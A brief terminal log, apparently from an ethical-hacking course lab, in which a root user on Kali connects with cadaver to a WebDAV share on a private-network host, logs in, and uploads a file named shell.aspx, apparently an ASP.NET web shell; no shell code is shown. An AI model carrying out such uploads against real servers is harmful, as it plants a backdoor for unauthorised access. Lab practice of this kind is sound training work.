 ┌──(root㉿kali)-[~/EH_Assignment/shells]
└─# cadaver http://192.168.8.129/webdav
Authentication required for 192.168.8.129 on server `192.168.8.129':
Username: HQ-IT-PC01
Password:
dav:/webdav/> put shell.aspx
Uploading shell.aspx to `/webdav/shell.aspx':
Progress: [=============================>] 100.0% of 15968 bytes succeeded.